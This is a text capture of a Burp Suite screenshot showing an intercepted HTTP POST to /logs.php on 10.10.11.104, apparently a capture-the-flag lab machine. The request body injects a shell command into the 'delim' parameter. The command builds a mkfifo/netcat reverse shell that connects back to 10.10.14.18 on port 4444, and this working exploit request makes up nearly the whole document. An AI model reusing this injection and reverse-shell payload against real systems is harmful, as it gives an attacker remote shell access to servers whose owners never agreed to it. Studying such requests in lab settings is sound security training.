 Burp Suite Community Edition v2021.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR ?
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=88krgh8oeokbhek1da9m788vdo
14 Upgrade-Insecure-Requests: 1
15
16 delim=comma;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.18 4444 >/tmp/f
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
? Search... 0 matches